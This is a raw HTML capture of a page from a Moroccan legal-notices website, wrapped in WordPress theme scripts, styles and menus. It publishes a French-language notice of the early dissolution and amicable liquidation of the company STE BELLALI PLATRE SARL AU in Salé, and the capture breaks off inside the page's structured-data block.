<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://annoncelegale.flasheconomie.com";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "There is an error while loading activities, please try again.";pinterestPermissionError = "The user has not grant permissions or closed the pop-up";pinterestError = "Oops, there was a problem for getting account information";clickToCopyError = "There is an error while copying, please try again";fbUserLoginError = "User has cancelled login or did not fully authorize.";closeAccountError = "There is an error while closing account, please try again.";invalidFileTypeError = "Sorry, this file type is not permitted for security reasons.";fileSizeError = "File is not allowed larger than {SIZE}.";fileUploadError = "There is an error in uploading file, Please try again.";coverRemoveConfirm = "Are you sure you want to remove cover photo?";profileRemoveConfirm = "Are you sure you want to remove profile photo?";errorPerformingAction = "There is an error while performing this action, please try again.";userSubscriptionCancel = "User&#039;s subscription has been canceled";ARM_Loding = "Loading..";Post_Publish ="After certain time of post is published";Post_Modify ="After certain time of post is modified";wentwrong ="Sorry, Something went wrong. Please try again.";bulkActionError = "Please select valid action.";bulkRecordsError ="Please select one or more records.";clearLoginAttempts ="Login attempts cleared successfully.";clearLoginHistory ="Login History cleared successfully.";nopasswordforimport ="Password can not be left blank.";delBadgeSuccess ="Badge has been deleted successfully.";delBadgeError ="There is an error while deleting Badge, please try again.";delAchievementBadgeSuccess ="Achievement badges has been deleted successfully.";delAchievementBadgeError ="There is an error while deleting achievement badges, please try again.";addUserAchievementSuccess ="User Achievement Added Successfully.";delUserBadgeSuccess ="User badge has been deleted successfully.";delUserBadgeError ="There is an error while deleting user badge, please try again.";delPlansSuccess ="Plan(s) has been deleted successfully.";delPlansError ="There is an error while deleting Plan(s), please try again.";delPlanError ="There is an error while deleting Plan, please try again.";stripePlanIDWarning ="If you leave this field blank, stripe will not be available in setup for recurring plan(s).";delSetupsSuccess ="Setup(s) has been deleted successfully.";delSetupsError ="There is an error while deleting Setup(s), please try again.";delSetupSuccess ="Setup has been deleted successfully.";delSetupError ="There is an error while deleting Setup, please try again.";delFormSetSuccess ="Form Set Deleted Successfully.";delFormSetError ="There is an error while deleting form set, please try again.";delFormSuccess ="Form deleted successfully.";delFormError ="There is an error while deleting form, please try again.";delRuleSuccess ="Rule has been deleted successfully.";delRuleError ="There is an error while deleting Rule, please try again.";delRulesSuccess ="Rule(s) has been deleted successfully.";delRulesError ="There is an error while deleting Rule(s), please try again.";prevTransactionError ="There is an error while generating preview of transaction detail, Please try again.";invoiceTransactionError ="There is an error while generating invoice of transaction detail, Please try again.";prevMemberDetailError ="There is an error while generating preview of members detail, Please try again.";prevMemberActivityError ="There is an error while displaying members activities detail, Please try again.";prevCustomCssError ="There is an error while displaying ARMember CSS Class Information, Please Try Again.";prevImportMemberDetailError ="Please upload appropriate file to import users.";delTransactionSuccess ="Transaction has been deleted successfully.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="Transaction(s) has been deleted successfully.";delAutoMessageSuccess ="Message has been deleted successfully.";delAutoMessageError ="There is an error while deleting Message, please try again.";delAutoMessagesSuccess ="Message(s) has been deleted successfully.";delAutoMessagesError ="There is an error while deleting Message(s), please try again.";delCouponSuccess ="Coupon has been deleted successfully.";delCouponError ="There is an error while deleting Coupon, please try again.";delCouponsSuccess ="Coupon(s) has been deleted successfully.";delCouponsError ="There is an error while deleting Coupon(s), please try again.";saveSettingsSuccess ="Settings has been saved successfully.";saveSettingsError ="There is an error while updating settings, please try again.";saveDefaultRuleSuccess ="Default Rules Saved Successfully.";saveDefaultRuleError ="There is an error while updating rules, please try again.";saveOptInsSuccess ="Opt-ins Settings Saved Successfully.";saveOptInsError ="There is an error while updating opt-ins settings, please try again.";delOptInsConfirm ="Are you sure to delete configuration?";delMemberActivityError ="There is an error while deleting member activities, please try again.";noTemplateError ="Template not found.";saveTemplateSuccess ="Template options has been saved successfully.";saveTemplateError ="There is an error while updating template options, please try again.";prevTemplateError ="There is an error while generating preview of template, Please try again.";addTemplateSuccess ="Template has been added successfully.";addTemplateError ="There is an error while adding template, please try again.";delTemplateSuccess ="Template has been deleted successfully.";delTemplateError ="There is an error while deleting template, please try again.";saveEmailTemplateSuccess ="Email Template Updated Successfully.";saveAutoMessageSuccess ="Message Updated Successfully.";saveBadgeSuccess ="Badges Updated Successfully.";addAchievementSuccess ="Achievements Added Successfully.";saveAchievementSuccess ="Achievements Updated Successfully.";addDripRuleSuccess ="Rule Added Successfully.";saveDripRuleSuccess ="Rule updated Successfully.";pastDateError ="Cannot Set Past Dates.";pastStartDateError ="Start date can not be earlier than current date.";pastExpireDateError ="Expire date can not be earlier than current date.";couponExpireDateError ="Expire date can not be earlier than start date.";uniqueformsetname ="This Set Name is already exist.";uniquesignupformname ="This Form Name is already exist.";installAddonError ="There is an error while installing addon, Please try again.";installAddonSuccess ="Addon installed successfully.";activeAddonError ="There is an error while activating addon, Please try again.";activeAddonSuccess ="Addon activated successfully.";deactiveAddonSuccess ="Addon deactivated successfully.";confirmCancelSubscription ="Are you sure you want to cancel subscription?";errorPerformingAction ="There is an error while performing this action, please try again.";arm_nothing_found ="Oops, nothing found.";delPaidPostSuccess ="Paid Post has been deleted successfully.";delPaidPostError ="There is an error while deleting Paid Post, please try again.";armEditCurrency ="Edit";armCustomCurrency ="Custom Currency";armFileViewFileTxt ="View File";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "You cannot remove all paid post.";ARMCYCLELABEL = "Label";LABELERROR = "Label should not be blank"</script><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>
<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="/wp-content/uploads/2023/10/icone-1.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2023/10/icone-1.png" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #bb0000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#bb0000;
}

::-webkit-scrollbar-thumb{
	background-color:#bb0000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #bb0000;
}

.search-block:after {
	border-right-color:#bb0000;
}

body.rtl .search-block:after {
	border-left-color:#bb0000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #bb0000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #bb0000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #bb0000;
	border-color: #bb0000;
}

#order_review,
#order_review_heading {
	border-color: #bb0000;
}


body {
	background-color: #bb0000 !important;
	background-position: top center;
}
#main-nav {
	background: #bb0000;
	box-shadow: inset -1px -5px 0px -1px #ffffff;
}

#main-nav ul ul, #main-nav ul li.mega-menu .mega-menu-block { background-color:#bb0000 !important;}

#main-nav ul li {
	border-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-top-color: #ffffff;
}

#main-nav ul li .mega-menu-block ul.sub-menu {
	border-bottom-color: #ffffff;
}

#main-nav ul li a {
	border-left-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-bottom-color: #ffffff;
}

.e3lan-top img {
    padding: 20px 15px;
}
#idal-1 {
     font-size: 19px;
     text-align: center;
}
.post-title {
    text-align: center;
    color: #bb0000;
}
.formalite {
    background-color: #333333;
    box-shadow: inset 31px 0 0 #bb0000, inset 35px 0 0 #fff;
    border-bottom: 0px;
    text-shadow: 2px 0px 5px #111111;
    padding: 10px 45px;
    margin: 0;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    line-height: 18px;
    text-transform: uppercase;
}
.formalite a {
    color: #fff;  
}


.post-inner {
    padding: 20px;
}
.bo1, .bo2, .bo3, .bo4, .bo5, .bo6 {
    padding: 0px 0px;
    font-size: 1.2em;
    line-height: 1.2em;
}
.demande {
     font-size: 19px;
}

.footer-3c #footer-third {
    font-size: 1.5EM;
}
#footer-second {
    font-size: 1.5EM;
}

.tttpost-inner {
    padding: 20px;
    border: 2px solid lightgrey;
    max-width: 7.5cm;
    min-height: 5cm;
    text-align: justify;
    font-family: "notice-font", "Times New Roman", serif;
    padding: 15px 15px;
    word-wrap: break-word;
    color: black;
}

/*Mags Mags +++++++++++*/

.mags {position:relative;width: 230px; height:130px; margin:0 auto;}
.mags img:nth-child(1) {
 position: absolute;
 left: 0px;
 rotate: -5deg;
}
.mags img:nth-child(2) {
 position: absolute;
 left: 30px;
 rotate: 5deg;
}
.mags img:nth-child(3) {
 position: absolute;
 left: 60px;
 rotate: -10deg;
}
.mags img:nth-child(4) {
 position: absolute;
 left: 90px;
 rotate: -5deg;
}
.mags img:nth-child(5) {
 position: absolute;
 left: 120px;
}
.row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
 h2.pop-head {
    margin-bottom: 15px;
    position: relative;
    text-align: center;
    width: 100%;
    font-size: inherit;
}
span.pop-head {
    background: #ab1e1d !important;
}
span.pop-head {
    font-family: Roboto, sans-serif;
    color: #fff;
    display: inline-block;
    font-size: 1.1rem;
    padding: 5px 13px;
    position: relative;
    -webkit-transform: skewX(-15deg);
    -moz-transform: skewX(-15deg);
    -ms-transform: skewX(-15deg);
    -o-transform: skewX(-15deg);
    transform: skewX(-15deg);
    z-index: 1;
}
.nav-link, .navbar a, span.pop-head {
    line-height: 1;
    text-transform: uppercase;
}
.ml-5, .mx-5 {
    margin-left: 3rem !important;
}
.mb-5, .my-5 {
    margin-bottom: 3rem !important;
}
.mt-5, .my-5 {
    margin-top: 3rem !important;
}
*, .mejs__container, .mejs__container *, .round-button, .ui-button-icon-only, .ui-controlgroup-vertical .ui-controlgroup-item, ::after, ::before {
    box-sizing: border-box;
}
.text-success {
    color: #28a745 !important;
}
.mr-5, .mx-5 {
    margin-right: 3rem !important;
}

<style>
.svg-inline--fa {
    display: var(--fa-display, inline-block);
    height: 1em;
    overflow: visible;
    vertical-align: -0.125em;
}
.btn-primary-mag {
    color: #fff;
    background-color: #ab1e1d;
    border-color: #ab1e1d;
}
.btn-mag {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    user-select: none;
    
    border: 1px solid transparent;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: 0;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}
.btn, .btn-link, .custom-select, .dropdown-item, .form-control, .input-group-text {
    font-weight: 400;
}
.consulter, .annonce {
    padding: 30px;
    font-size: 12px;
    line-height: 159%;
    text-align: justify;
    max-width: 350px;
    border-radius: 5px;
    box-shadow: 2px 2px 10px 1px #0b0f14ba;
    background: #ddd9cf;    
}
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Afficher tous les r\u00e9sultats<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/annoncelegale.flasheconomie.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/annoncelegale.flasheconomie.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
element.style {
}
.breaking-news span.breaking-news-title {
    background: #BB0000;
	display: block;
    float: left;
    padding: 8px 10px 0;
    height: 32px;
    color: #FFF;
    font-family: BebasNeueRegular, arial, Georgia, serif;
    font-size: 14pt;
}

Attribut de style {
    background:#BB0000;
    color: #ffffff;
    padding: 20px;
}
element.style {
    background: #BB0000;
    color: #ffffff;
    padding: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body id="top" class="wp-singular post-template-default single single-post postid-25242 single-format-standard wp-theme-sahifa lazy-enabled wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://annoncelegale.flasheconomie.com/">
				<button class="search-button" type="submit" value="Rechercher"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Rechercher" value="Rechercher" onfocus="if (this.value == 'Rechercher') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Rechercher';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">vendredi , janvier 30 2026</span>
				
<div class="top-menu"><ul id="menu-liens-utiles" class="menu"><li id="menu-item-24887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24887"><a href="https://annoncelegale.flasheconomie.com/demande-de-certificat-negatif/">Certificat n&eacute;gatif</a></li>
<li id="menu-item-24886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24886"><a href="https://annoncelegale.flasheconomie.com/rendez-vous-au-tribunal-de-commerce/">Rendez-Vous au tribunal de commerce</a></li>
<li id="menu-item-24888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24888"><a href="https://annoncelegale.flasheconomie.com/tarifs-dannonces-legales-au-bulletin-officiel/">Tarif JAL et BO</a></li>
<li id="menu-item-24893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24893"><a href="https://annoncelegale.flasheconomie.com/redaction-des-statuts-dune-sarl/">Statuts SARL</a></li>
<li id="menu-item-45086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45086"><a href="#" onClick="arm_open_modal_box_in_nav_menu('2353_1028gXYc9bW','arm_form_link_1028gXYc9bW');return false;" arm-data-id="arm_form_link_1028gXYc9bW">Login</a></li>
</ul></div>

			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Le Journal d&#039;Annonces Légales du Maroc" href="https://annoncelegale.flasheconomie.com/">
					<img src="/wp-content/uploads/2021/04/annonces-legales-logo.png" alt="Le Journal d&#039;Annonces Légales du Maroc"  /><strong>Le Journal d&#039;Annonces Légales du Maroc Journal d&#039;annonces légales et publication au Bulletin Officiel</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<div class="premier-journal">
<p style="text-align: center; font-size: 25px;"><strong>نشر الإعلانات بالجريدة الرسمية والوطنية</strong></p>
<p style="text-align: center; font-size: 18px;"><a href="tel:00212664142648"><i class="fa fa-volume-control-phone"></i><strong> +212664142648</strong></a></p>
<p style="text-align: center; font-size: 18px;"><a href="tel:00212522473774"><i class="fa fa-volume-control-phone"></i><strong> +212522473774</strong></a></p>
<p style="text-align: center; font-size: 18px;"><a href="mailto:annonce@flasheconomie.com"><strong>annonce@flasheconomie.com</strong></a></p>

</div>
			
			

						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-principal-al" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39"><a href="https://annoncelegale.flasheconomie.com/">Accueil</a></li>
<li id="menu-item-46001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46001"><a href="https://flasheconomie.com/publier-une-annonce-legale/">Publier</a></li>
<li id="menu-item-44987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44987"><a href="https://annoncelegale.flasheconomie.com/consulter/">Consulter</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-16311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16311"><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/">Constitutions</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-470"><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/modifications/">Modifications</a></li>
</ul>
</li>
<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://annoncelegale.flasheconomie.com/category/publications-financieres/">Publications financières</a></li>
<li id="menu-item-22169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22169"><a href="https://annoncelegale.flasheconomie.com/category/ventes-aux-encheres/">Ventes aux enchères</a></li>
<li id="menu-item-44886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44886"><a href="#">Avis divers</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://annoncelegale.flasheconomie.com/category/avis-de-convocation/">Avis de convocation</a></li>
	<li id="menu-item-44874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44874"><a href="https://annoncelegale.flasheconomie.com/category/avis-denquete-publique/">Enquête publique</a></li>
	<li id="menu-item-44876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44876"><a href="https://annoncelegale.flasheconomie.com/category/declaration-de-perte-2/">Declaration de perte</a></li>
</ul>
</li>
<li id="menu-item-40877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40877"><a href="https://annoncelegale.flasheconomie.com/publier-au-bulletin-officiel/">Publier au BO</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-40887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40887"><a href="https://bulletinofficiel.com/ar/">نشر الإعلانات بالجريدة الرسمية</a></li>
	<li id="menu-item-18878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18878"><a href="https://annoncelegale.flasheconomie.com/publier-une-annonce-legale-2/">Publier</a></li>
</ul>
</li>
<li id="menu-item-40897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40897"><a href="#">Liens utiles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-40872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40872"><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-societe/">Annonce Légale de Dissolution d’une société</a></li>
	<li id="menu-item-40873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40873"><a href="https://annoncelegale.flasheconomie.com/redaction-des-statuts-dune-sarl/">Rédaction des statuts d’une SARL</a></li>
	<li id="menu-item-40874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40874"><a href="https://annoncelegale.flasheconomie.com/rendez-vous-au-tribunal-de-commerce/">Rendez-Vous au tribunal de commerce</a></li>
	<li id="menu-item-40875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40875"><a href="https://annoncelegale.flasheconomie.com/demande-de-certificat-negatif/">Demande de certificat négatif</a></li>
	<li id="menu-item-40876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40876"><a href="https://annoncelegale.flasheconomie.com/tarifs-dannonces-legales-au-bulletin-officiel/">Tarifs d’annonces légales au Bulletin Officiel</a></li>
	<li id="menu-item-40864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40864"><a href="https://annoncelegale.flasheconomie.com/contact-bulletin-officiel/">Contact Bulletin Officiel</a></li>
</ul>
</li>
<li id="menu-item-40871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40871"><a href="https://annoncelegale.flasheconomie.com/contact-journal-annonces-legales/">Contact</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://annoncelegale.flasheconomie.com/"><span class="fa fa-home" aria-hidden="true"></span> Domicile</a><span class="delimiter">/</span><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/">Consulter Annonces légales</a><span class="delimiter">/</span><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/modifications/">Modifications</a><span class="delimiter">/</span><span class="current">STE BELLALI PLATRE SARL  AU</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Domicile","@id":"https:\/\/annoncelegale.flasheconomie.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Consulter Annonces l\u00e9gales","@id":"https:\/\/annoncelegale.flasheconomie.com\/category\/consulter-annonces-legales\/"}},{"@type":"ListItem","position":3,"item":{"name":"Modifications","@id":"https:\/\/annoncelegale.flasheconomie.com\/category\/consulter-annonces-legales\/modifications\/"}}]}</script>
		

		
		<article class="post-listing post-25242 post type-post status-publish format-standard  category-modifications" id="the-post">
			
			<div class="single-post-thumb">
					</div>
	
		


			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">STE BELLALI PLATRE SARL  AU</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>12 décembre 2022</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/modifications/" rel="category tag">Modifications</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur STE BELLALI PLATRE SARL  AU</span></span></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>2182-1M1</p>
<p>STE BELLALI PLATRE SARL  AU</p>
<p>Siège Social : RÉSIDENCE MIFTAH ESSAADA IMM N°3 RUE ECHOURAFA APPTN°6 TABRIQUET SALE</p>
<p>Capital Social : 20000 dirhams.</p>
<p>Numéro R.C : 18623 R.C SALE.</p>

<p>I- Par décision de l&rsquo;assemblée générale extraordinaire en date du 2022-11-08, il a été décidé la dissolution anticipée de la société à compter du 2022-11-08et sa mise en liquidation amiable. BELLALI MUSTAPHA demeurant SALE  RES MIFTAH ESSAADA IMM N°3 RUE ECHOURAFA APPT 6 TABRIQUERT  SALE a été nommé en qualité de liquidateur. Les pouvoirs les plus étendus pour terminer les opérations sociales en cours, réaliser l’actif, acquitter le passif lui ont été confiées. Le siège de liquidation est fixé au RES MIFTAH ESSAADA IMM N°3 RUE ECHOURAFA APPT 6 TABRIQUET SALE, au même titre que l’adresse de correspondance.</p>
<p>II- Le dépôt légal a été effectué au Tribunal d’Instance de SALE le 2022-11-28 sous le N° 40054.<br />
 
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Partager</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://annoncelegale.flasheconomie.com/?p=25242" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=STE+BELLALI+PLATRE+SARL%C2%A0+AU&url=https://annoncelegale.flasheconomie.com/?p=25242" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
					<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://annoncelegale.flasheconomie.com/ste-bellali-platre-sarl-au/&amp;title=STE+BELLALI+PLATRE+SARL%C2%A0+AU" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
			</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-12-12T15:59:52+01:00","datePublished":"2022-12-12T15:59:52+01:00","dateModified":"2022-12-14T14:36:42+01:00","headline":"STE BELLALI PLATRE SARL\u00a0 AU","name":"STE BELLALI PLATRE SARL\u00a0 AU","keywords":[],"url":"https:\/\/annoncelegale.flasheconomie.com\/ste-bellali-platre-sarl-au\/","description":"2182-1M1 STE BELLALI PLATRE SARL\u00a0 AU Si\u00e8ge Social : R\u00c9SIDENCE MIFTAH ESSAADA IMM N\u00b03 RUE ECHOURAFA APPTN\u00b06 TABRIQUET SALE Capital Social : 20000 dirhams. Num\u00e9ro R.C : 18623 R.C SALE.","copyrightYear":"2022","publisher":{"@id":"#Publisher","@type":"Organization","name":"Le Journal d&#039;Annonces L\u00e9gales du Maroc","logo":{"@type":"ImageObject","url":"\/wp-content\/uploads\/2021\/04\/annonces-legales-logo.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/annoncelegale.flasheconomie.com\/ste-bellali-platre-sarl-au\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Sara","url":"https:\/\/annoncelegale.flasheconomie.com\/author\/fasara\/"},"articleSection":"Modifications","articleBody":"2182-1M1\r\n\r\nSTE BELLALI PLATRE SARL\u00a0 